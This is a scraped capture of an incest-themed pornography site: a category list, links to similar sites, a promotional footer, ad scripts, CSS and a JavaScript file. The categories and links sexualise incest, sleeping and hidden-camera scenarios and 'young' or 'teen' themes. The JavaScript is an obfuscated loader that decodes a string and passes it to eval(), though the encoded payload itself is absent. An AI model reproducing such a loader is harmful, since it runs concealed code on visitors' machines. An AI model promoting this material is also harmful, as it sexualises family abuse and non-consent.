                                    <i class="la la-tag"></i> Handjob <span>(1075)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1574)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(6971)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(4813)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2612)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(3200)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(768)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1053)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1178)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2015)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(197)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1076)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(737)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1752)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(685)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a></div></li><li><div><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-chevron-circle-right"></i> incestxxxhere.com</a></div></li><li><div><a href="https://mutterundsohn.com/" data-ct="2928651614"><i class="la la-chevron-circle-right"></i> mutterundsohn.com</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>XXX Mom and son is the place to go for adult fun. Whether you're a mom or a son looking for a naughty experience, you'll find something to thrill you. With thousands of hot videos and pictures, this XXX Mom and son porn site has everything you could wish for. 

The site features Mom and son themed content that ranges from the most exotic to the most vanilla. All of the content is high quality and 100% HD, so you can be sure of a satisfying viewing experience. Each video is updated regularly so you can be sure of staying entertained with new content every week.

At XXX Mom and son, you can be sure of finding content that caters to every desire. If you have a fetish for MILFs, then you can explore the Hot Milf Section. Or if you are looking for the hottest teens, you can find the Naughty Teen section. With a wide variety of categories of videos and pictures, there is something for everyone on this porn site. 

You can find anything and everything related to Mom and son and their naughty activities. Whether it is traditional hardcore with multiple partners or role-playing scenarios that explore all your fantasies, you can be sure to find exactly what you are looking for. You will be guaranteed to be pleased with the endless variety of quality streaming video and picture galleries.

The Website also offers a great customer support system which is available 24/7. No matter what queries you may have, you can be sure that the customer support team is always there to help. All the credit card information and user data is securely stored so that you can be rest assured that you payments are secure.

XXX Mom and son is the ultimate destination for all adult entertainment, whether you’re a mom or a son. With high quality streaming videos and a wide variety of categories, it is sure to be the perfect choice for your adult entertainment needs. Enjoy your naughty fantasies without any worries. Visit today and start exploring. <br><br><br>2021 &copy; <span>xxxmomandson.org</span>.  All models were 18 years of age or older at the time of depiction. Xxx Mom and Son has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55b812a2531b4672ae3e230bb173b420","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://xxxmomandson.org/css/styles.css
body_size: 3049
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(156,125,212); }

.search-row button, #scroll-top
{ background-color: rgb(156,125,212); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://xxxmomandson.org/js/uddo4JirbGqW8ozrcd4s.js
body_size: 23282
content:
function acunacqa(cmilejn){var owox='Z';var rwbt='A';var jlcjlabf=[];var yzyil=new RegExp('['+rwbt+'-'+owox+']');var afnbmvk=cmilejn.split(yzyil);for(var i=0;i<afnbmvk.length;i++){jlcjlabf.push(String.fromCharCode(parseInt(afnbmvk[i],22)/(75)));}eval(jlcjlabf.splice(1,jlcjlabf.length).join(''));}acunacqa('[base64]'); 
     